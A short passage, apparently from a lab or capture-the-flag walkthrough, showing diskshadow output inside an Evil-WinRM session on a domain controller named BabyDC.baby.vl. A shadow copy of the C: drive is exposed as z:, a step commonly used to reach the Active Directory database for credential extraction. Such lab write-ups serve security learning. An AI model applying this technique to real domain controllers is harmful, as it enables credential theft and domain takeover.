 Querying all shadow copies with the shadow copy set ID {26ef8a8d-cf92-4251-9db6-f10cf79725c8}
* Shadow copy ID = {c922faf0-53ba-4a30-9062-b9272f27cf15} %shadowdrive%
- Shadow copy set: {26ef8a8d-cf92-4251-9db6-f10cf79725c8} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{1b77e212-0000-0000-0000-100000000000}\ [C:\]
- Creation time: 12/24/2024 2:16:11 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
- Originating machine: BabyDC.baby.vl
- Service machine: BabyDC.baby.vl
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent Differential
Number of shadow copies listed: 1
-> expose %shadowdrive% z:
-> %shadowdrive% = {c922faf0-53ba-4a30-9062-b9272f27cf15}
The shadow copy was successfully exposed as z:\.
->
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Downloads>